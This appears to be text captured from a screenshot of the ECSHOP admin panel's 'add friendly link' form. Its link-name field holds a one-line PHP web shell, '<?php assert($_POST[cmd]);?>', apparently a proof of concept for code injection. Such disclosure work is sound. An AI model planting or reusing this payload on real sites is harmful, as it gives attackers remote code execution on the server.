 ECSHOP
[未授权用户]
开启向导 | 记事本 | 刷新 | 个人设置 |
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 店铺二维码 服务市场 授权用户专享
会员等级
会员整合
会员留言
充值和提现申请
资金管理
权限管理
管理员列表
管理员日志
角色管理
办事处列表
供货商列表
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
ECSHOP 管理中心 添加新链接
链接名称 <?php assert($_POST[cmd]);?>
当你添加文字链接时, 链接LOGO为你的链接名称.
链接地址 http://www.ecshop36.com/admin
显示顺序 50
链接LOGO 选择文件 未选择任何文件
或LOGO地址
在指定远程LOGO图片时, LOGO图片的URL网址必须为http:// 或 https://开头的正确URL格式!
确定 重置
共执行 2 个查询，用时 0.022000 秒，Gzip 已禁用，内存占用 1.402 MB
版权所有 © 2005-2018 上海商派软件有限公司，并保留所有权利。